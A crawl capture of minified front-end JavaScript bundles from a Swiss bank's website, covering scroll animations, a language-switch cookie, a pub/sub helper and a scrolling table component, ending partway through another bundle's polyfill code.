q=function(b,e){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=e;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};q.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};q.prototype.resize=function(){this.headerMenuHeight=(0,r.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};q.prototype.getObjectValue=function(b){try{var e=JSON.parse(b)}catch(k){e=null}return e};q.prototype.getBiggerConfiguration=function(b){var e=this.getObjectValue(b);if(e){var k=window.innerWidth||
window.clientWidth;return(b=Object.keys(e).filter(function(p){return"DEFAULT"!==p}).reverse().find(function(p){return Object.keys(g.GD).find(function(n){return g.GD[n].breakpoint===p&&k>=g.GD[n].min})}))?e[b]:e.DEFAULT}return b};q.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};q.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};q.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};q.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?
this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};q.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};q.prototype.getNumericValue=function(b,e){var k=this.getTypeOfValue(b),p={};p=(p[this.ZERO]=function(){return{type:this.ZERO,value:0}},p[this.PIXEL]=function(n){return{type:this.PIXEL,value:(0,u.A)(n.replace(this.PIXEL,""))[0]}},p[this.PERCENTAGE]=function(n){return{type:this.PERCENTAGE,
value:(0,u.A)(n.replace(this.PERCENTAGE,""))[0]}},p[this.CUSTOM_PROPERTY]=function(n){n=this.getPropertyName(n);n=getComputedStyle(e).getPropertyValue(n);return this.getNumericValue(n,e)},p);return k?(b=p[k].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};q.prototype.calculateNewFromValue=function(b,e,k){return Math.trunc(b+(e-b)*k)};q.prototype.animateElement=function(b){var e=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),k=(0,u.A)(e)[0];
b=e.replace(k,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};q.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};q.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var e=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else e=
this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>e&&(b=e);this.updateElement(1-b/e)};q.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),e=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var k=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else k=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
k=this.getNumericValue(k),k=Object.assign({},k);this.scrollBaseConfig={element:this.elementToAnimate,from:k,to:b,topThreshold:e};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,y.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var z=c(4811),A=c(8186),t=function(){if(t.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};t.instance=this};t.getInstance=function(){t.instance||(t.instance=new t);return t.instance};t.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),
this.observer.observe(b))};t.prototype.thresholdMet=function(b,e){if(b){var k=b&&JSON.parse(b),p={BP_L_MIN:g.HW};return Object.keys(k).filter(function(n){return"DEFAULT"!==n}).some(function(n){return window.innerWidth>=p[n]&&k[n]<e})||k.DEFAULT<=e}return!0};t.prototype.triggerAnimation=function(b,e){this.observer.unobserve(b);if(!e){try{e=crypto.randomUUID()}catch(k){e=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",e)}this._animatedComponents[e]=!0;(0,z.B)(function(){(0,A.G)(b,
"intersected",{})})};t.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(e){e.forEach(function(k){var p=k.target,n=p.dataset,w=n.ncComponentId;k.isIntersecting&&!b._animatedComponents[w]&&b.thresholdMet(n.ioThreshold,k.intersectionRatio)&&b.triggerAnimation(p,w)})},this.intersectionObserverSettings)};t.prototype.isRegistered=function(b,e){return b.find(function(k){return k===e})};var x=t.getInstance();Object.freeze(x);var v=function(){var b=l.apply(this,arguments)||
this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(e){(e=e.target)&&(0,h.i)(e,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(v,l);v.prototype.setAnimatableProps=function(){var b=this,e=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(e.querySelectorAll(".animatable"))).map(function(k){x.register(k);return k});e=e.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<e.length&&e.forEach(function(k,p){k=new q(k.dataset,b.animatableElements[p]);b.animationCfgList.push(k)})};v.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(e){console.error("Failed to trigger animation: "+e+" - "+b)}})};f().setup({small:g.KS,medium:g.U_,large:g.NK,xlarge:g.FS,xxlarge:g.rq})},4136:function(a,d,c){c(2953);a=c(4293);var f=c(377),g={selectors:{links:".footer__langswitch-link"}};c=function(){var h=
f.uA.apply(this,arguments)||this;h.config=g;h.init();return h};$jscomp.inherits(c,f.uA);c.prototype.init=function(){this.el&&(this.links=this.el.querySelectorAll(this.config.selectors.links),this.addEventListeners())};c.prototype.setLanguageCookie=function(h,m,l,r){document.cookie=h+"\x3d"+m+"; domain\x3d"+r+"; expires\x3d"+l.toGMTString()+"; path\x3d/"};c.prototype.linkClickEvent=function(h){if(h){h.preventDefault();var m=h.target.href,l=this.el.getAttribute("data-domain");h=h.target.getAttribute("data-language-id");
var r=new Date;r.setFullYear(r.getFullYear()+1);this.setLanguageCookie("L",h,r,l);window.location=m}};c.prototype.addEventListeners=function(){for(var h=$jscomp.makeIterator(this.links),m=h.next();!m.done;m=h.next())m.value.addEventListener("click",this.linkClickEvent.bind(this))};(0,a.kz)({LanguageSwitch:c})},5130:function(a,d,c){c.d(d,{A:function(){return g}});var f=function(){if(f.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};f.instance=this};f.getInstance=function(){f.instance||
(f.instance=new f,f.uuid=(new Date).getTime());return f.instance};f.prototype.subscribe=function(h,m,l){this.topics.hasOwnProperty(h)||(this.topics[h]=[]);this.topics[h].push({context:l,callback:m})};f.prototype.unsubscribe=function(h,m,l){if(!this.topics.hasOwnProperty(h))return!1;for(var r=0,u=this.topics[h].length;r<u;r++)if(this.topics[h][r].callback===m&&(!l||this.topics[h][r].context===l))return this.topics[h].splice(r,1),!0;return!1};f.prototype.publish=function(h){if(!this.topics.hasOwnProperty(h))return!1;
for(var m=[arguments.length-1],l=0;l<m.length;++l)m[l]=arguments[l+1];l=0;for(var r=this.topics[h].length;l<r;l++){var u=this.topics[h][l];u&&u.callback&&u.callback.apply(u.context,m)}return!0};a=f.getInstance();Object.freeze(a);var g=a}},function(a){a.O(0,[3605,6793],function(){return a(a.s=4136)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/dttable.lc-1767704162283-lc.min.js
body_size: 4294
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,d){a.raw=d;return a};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(d)return d.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var d,c=[];!(d=a.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
$jscomp.owns=function(a,d){return Object.prototype.hasOwnProperty.call(a,d)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,c){if(a==Array.prototype||a==Object.prototype)return a;a[d]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var d=0;d<a.length;++d){var c=a[d];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,d,c){if(!c||null!=a){c=$jscomp.propertyToPolyfillSymbol[d];if(null==c)return a[d];c=a[c];return void 0!==c?c:a[d]}};
$jscomp.polyfill=function(a,d,c,f){d&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,d,c,f):$jscomp.polyfillUnisolated(a,d,c,f))};$jscomp.polyfillUnisolated=function(a,d,c,f){c=$jscomp.global;a=a.split(".");for(f=0;f<a.length-1;f++){var g=a[f];if(!(g in c))return;c=c[g]}a=a[a.length-1];f=c[a];d=d(f);d!=f&&null!=d&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:d})};
$jscomp.polyfillIsolated=function(a,d,c,f){var g=a.split(".");a=1===g.length;f=g[0];f=!a&&f in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var n=0;n<g.length-1;n++){var t=g[n];if(!(t in f))return;f=f[t]}g=g[g.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?f[g]:null;d=d(c);null!=d&&(a?$jscomp.defineProperty($jscomp.polyfills,g,{configurable:!0,writable:!0,value:d}):d!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[g]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[g]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(g):$jscomp.POLYFILL_PREFIX+c+"$"+g),$jscomp.defineProperty(f,$jscomp.propertyToPolyfillSymbol[g],{configurable:!0,writable:!0,value:d})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,d){for(var c=1;c<arguments.length;c++){var f=arguments[c];if(f)for(var g in f)$jscomp.owns(f,g)&&(a[g]=f[g])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var d=function(){};d.prototype=a;return new d};
$jscomp.getConstructImplementation=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var d=Reflect.construct;return function(c,f,g){c=d(c,f);g&&Reflect.setPrototypeOf(c,g.prototype);return c}}return function(c,f,g){void 0===g&&(g=c);g=$jscomp.objectCreate(g.prototype||Object.prototype);return Function.prototype.apply.call(c,g,f)||
g}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},d={};try{return d.__proto__=a,d.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,d){a.__proto__=d;if(a.__proto__!==d)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,d){a.prototype=$jscomp.objectCreate(d.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(a,d)}else for(c in d)if("prototype"!=c)if(Object.defineProperties){var f=Object.getOwnPropertyDescriptor(d,c);f&&Object.defineProperty(a,c,f)}else a[c]=d[c];a.superClass_=d.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[3790],{377:function(a,d,c){c.d(d,{XG:function(){return x},uA:function(){return k},Oj:function(){return f()}});a=c(8731);var f=c.n(a),g=c(5840);c(2953);var n=c(1378),t=c(5130),k=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=t.A};k.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};k.prototype.subscribe=function(b,e){this.__mediator.subscribe(b,
e,this)};k.prototype.unsubscribe=function(b,e){this.__mediator.unsubscribe(b,e,this)};k.prototype.scan=function(b){this.__mediator.scan(b)};k.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};k.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};k.prototype.destroy=function(){};c(4423);c(7495);c(5440);var w=c(9701),u=c(4600),m=c(1812),
l=function(b,e){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=e;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};l.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};l.prototype.resize=function(){this.headerMenuHeight=(0,w.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};l.prototype.getObjectValue=function(b){try{var e=JSON.parse(b)}catch(h){e=null}return e};l.prototype.getBiggerConfiguration=function(b){var e=this.getObjectValue(b);if(e){var h=window.innerWidth||
window.clientWidth;return(b=Object.keys(e).filter(function(q){return"DEFAULT"!==q}).reverse().find(function(q){return Object.keys(g.GD).find(function(p){return g.GD[p].breakpoint===q&&h>=g.GD[p].min})}))?e[b]:e.DEFAULT}return b};l.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};l.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};l.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};l.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?
this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};l.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};l.prototype.getNumericValue=function(b,e){var h=this.getTypeOfValue(b),q={};q=(q[this.ZERO]=function(){return{type:this.ZERO,value:0}},q[this.PIXEL]=function(p){return{type:this.PIXEL,value:(0,u.A)(p.replace(this.PIXEL,""))[0]}},q[this.PERCENTAGE]=function(p){return{type:this.PERCENTAGE,
value:(0,u.A)(p.replace(this.PERCENTAGE,""))[0]}},q[this.CUSTOM_PROPERTY]=function(p){p=this.getPropertyName(p);p=getComputedStyle(e).getPropertyValue(p);return this.getNumericValue(p,e)},q);return h?(b=q[h].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};l.prototype.calculateNewFromValue=function(b,e,h){return Math.trunc(b+(e-b)*h)};l.prototype.animateElement=function(b){var e=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),h=(0,u.A)(e)[0];
b=e.replace(h,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};l.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};l.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var e=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else e=
this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>e&&(b=e);this.updateElement(1-b/e)};l.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),e=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var h=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else h=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
h=this.getNumericValue(h),h=Object.assign({},h);this.scrollBaseConfig={element:this.elementToAnimate,from:h,to:b,topThreshold:e};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,m.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var y=c(4811),v=c(8186),r=function(){if(r.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};r.instance=this};r.getInstance=function(){r.instance||(r.instance=new r);return r.instance};r.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),
this.observer.observe(b))};r.prototype.thresholdMet=function(b,e){if(b){var h=b&&JSON.parse(b),q={BP_L_MIN:g.HW};return Object.keys(h).filter(function(p){return"DEFAULT"!==p}).some(function(p){return window.innerWidth>=q[p]&&h[p]<e})||h.DEFAULT<=e}return!0};r.prototype.triggerAnimation=function(b,e){this.observer.unobserve(b);if(!e){try{e=crypto.randomUUID()}catch(h){e=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",e)}this._animatedComponents[e]=!0;(0,y.B)(function(){(0,v.G)(b,
"intersected",{})})};r.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(e){e.forEach(function(h){var q=h.target,p=q.dataset,A=p.ncComponentId;h.isIntersecting&&!b._animatedComponents[A]&&b.thresholdMet(p.ioThreshold,h.intersectionRatio)&&b.triggerAnimation(q,A)})},this.intersectionObserverSettings)};r.prototype.isRegistered=function(b,e){return b.find(function(h){return h===e})};var z=r.getInstance();Object.freeze(z);var x=function(){var b=k.apply(this,arguments)||
this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(e){(e=e.target)&&(0,n.i)(e,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(x,k);x.prototype.setAnimatableProps=function(){var b=this,e=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(e.querySelectorAll(".animatable"))).map(function(h){z.register(h);return h});e=e.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<e.length&&e.forEach(function(h,q){h=new l(h.dataset,b.animatableElements[q]);b.animationCfgList.push(h)})};x.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(e){console.error("Failed to trigger animation: "+e+" - "+b)}})};f().setup({small:g.KS,medium:g.U_,large:g.NK,xlarge:g.FS,xxlarge:g.rq})},5130:function(a,d,c){c.d(d,{A:function(){return g}});var f=function(){if(f.instance)throw Error("Use Pubsub.getInstance() instead of new.");
this.topics={};f.instance=this};f.getInstance=function(){f.instance||(f.instance=new f,f.uuid=(new Date).getTime());return f.instance};f.prototype.subscribe=function(n,t,k){this.topics.hasOwnProperty(n)||(this.topics[n]=[]);this.topics[n].push({context:k,callback:t})};f.prototype.unsubscribe=function(n,t,k){if(!this.topics.hasOwnProperty(n))return!1;for(var w=0,u=this.topics[n].length;w<u;w++)if(this.topics[n][w].callback===t&&(!k||this.topics[n][w].context===k))return this.topics[n].splice(w,1),
!0;return!1};f.prototype.publish=function(n){if(!this.topics.hasOwnProperty(n))return!1;for(var t=[arguments.length-1],k=0;k<t.length;++k)t[k]=arguments[k+1];k=0;for(var w=this.topics[n].length;k<w;k++){var u=this.topics[n][k];u&&u.callback&&u.callback.apply(u.context,t)}return!0};a=f.getInstance();Object.freeze(a);var g=a},6660:function(a,d,c){c(2953);a=c(4293);var f=c(377),g=c(3840),n=c(4235),t=c(1378),k=c(7067),w=c(1812),u={selectors:{table:"table",tableLeftFade:".dttableSlide__sideFadeLeft",tableRightFade:".dttableSlide__sideFadeRight",
links:".internal"},classes:{tableLeftFadeShow:"dttableSlide__sideFadeLeft--visible",tableRightFadeShow:"dttableSlide__sideFadeRight--visible"},numbers:{},attributes:{}};c=function(){var m=f.uA.apply(this,arguments)||this;m.config=u;m.LEFT="left";m.RIGHT="right";m.init();return m};$jscomp.inherits(c,f.uA);c.prototype.init=function(){var m=this;(0,g.a)(function(){m.setupDomReferences();m.addEventListeners();m.prepareScrollFade();m.setScrollFade()})};c.prototype.setupDomReferences=function(){var m=this.config.selectors;
this.table=this.el.querySelector(m.table);this.tableLeftFade=this.el.querySelector(m.tableLeftFade);this.tableRightFade=this.el.querySelector(m.tableRightFade);this.links=this.el.querySelectorAll(m.links)};c.prototype.addBorderFade=function(m){var l=this.tableLeftFade,y=this.tableRightFade,v=this.config.classes,r=v.tableLeftFadeShow;v=v.tableRightFadeShow;var z=(0,n.n)(l,r),x=(0,n.n)(y,v);m!==this.LEFT||z||(0,t.i)(l,r);m!==this.RIGHT||x||(0,t.i)(y,v)};c.prototype.removeBorderFade=function(m){var l=
this.tableLeftFade,y=this.tableRightFade,v=this.config.classes,r=v.tableLeftFadeShow;v=v.tableRightFadeShow;m===this.LEFT?(0,k.v)(l,r):(0,k.v)(y,v)};c.prototype.prepareScrollFade=function(){this.el.style.setProperty("--t-sidefade-height",this.table.clientHeight+"px")};c.prototype.setScrollFade=function(){var m=this.table.scrollLeft,l=this.table.scrollWidth-this.table.offsetWidth;l=0<l&&m<l;0<m?this.addBorderFade(this.LEFT):this.removeBorderFade(this.LEFT);l?this.addBorderFade(this.RIGHT):this.removeBorderFade(this.RIGHT)};
c.prototype.addEventListeners=function(){this.table.addEventListener("scroll",(0,w.s)(this.setScrollFade.bind(this),100))};(0,a.kz)({DtTable:c})}},function(a){a.O(0,[3605,6793],function(){return a(a.s=6660)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/bankswitchdialog.lc-1767704162281-lc.min.js
body_size: 4405
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,d){a.raw=d;return a};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(d)return d.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var d,c=[];!(d=a.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
$jscomp.owns=function(a,d){return Object.prototype.hasOwnProperty.call(a,d)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,c){if(a==Array.prototype||a==Object.prototype)return a;a[d]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var d=0;d<a.length;++d){var c=a[d];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,d,c){if(!c||null!=a){c=$jscomp.propertyToPolyfillSymbol[d];if(null==c)return a[d];c=a[c];return void 0!==c?c:a[d]}};
$jscomp.polyfill=function(a,d,c,f){d&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,d,c,f):$jscomp.polyfillUnisolated(a,d,c,f))};$jscomp.polyfillUnisolated=function(a,d,c,f){c=$jscomp.global;a=a.split(".");for(f=0;f<a.length-1;f++){var g=a[f];if(!(g in c))return;c=c[g]}a=a[a.length-1];f=c[a];d=d(f);d!=f&&null!=d&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:d})};
$jscomp.polyfillIsolated=function(a,d,c,f){var g=a.split(".");a=1===g.length;f=g[0];f=!a&&f in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var l=0;l<g.length-1;l++){var p=g[l];if(!(p in f))return;f=f[p]}g=g[g.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?f[g]:null;d=d(c);null!=d&&(a?$jscomp.defineProperty($jscomp.polyfills,g,{configurable:!0,writable:!0,value:d}):d!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[g]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[g]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(g):$jscomp.POLYFILL_PREFIX+c+"$"+g),$jscomp.defineProperty(f,$jscomp.propertyToPolyfillSymbol[g],{configurable:!0,writable:!0,value:d})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,d){for(var c=1;c<arguments.length;c++){var f=arguments[c];if(f)for(var g in f)$jscomp.owns(f,g)&&(a[g]=f[g])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var d=function(){};d.prototype=a;return new d};
$jscomp.getConstructImplementation=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var d=Reflect.construct;return function(c,f,g){c=d(c,f);g&&Reflect.setPrototypeOf(c,g.prototype);return c}}return function(c,f,g){void 0===g&&(g=c);g=$jscomp.objectCreate(g.prototype||Object.prototype);return Function.prototype.apply.call(c,g,f)||
